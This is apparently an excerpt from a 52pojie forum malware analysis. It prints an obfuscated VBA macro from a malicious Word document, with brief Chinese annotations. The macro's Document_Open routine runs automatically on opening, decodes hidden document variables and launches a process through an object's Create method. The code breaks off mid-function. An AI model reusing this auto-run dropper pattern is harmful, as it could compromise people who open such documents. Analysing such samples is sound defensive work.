 Private Sub SnottineSS(ByVal a1 As Variant, ByVal a2 As Variant, ByVal a3 As Variant, ByVal a4 As Long)
a1.Create Lethbridge(ActiveDocument.Variables("l26cd3c2c2f351").Value), a2, a3, a4
创建进程
End Sub
Sub Document_Open()
Dim Garniture As Object: Set Garniture = GetObject(Lethbridge(ActiveDocument.Variables("de9a2c49a42b6").Value))
SnottineSS Garniture, Null, Null, 0
调用函数SnottineSS
End Sub
Private Function Lethbridge(ByVal Garniture As String) As String
Dim Hulkier As Long: Dim Humoursome() As Byte
GoTo NoNapparitioNal
吾爱破解论坛
www.52pojie.cn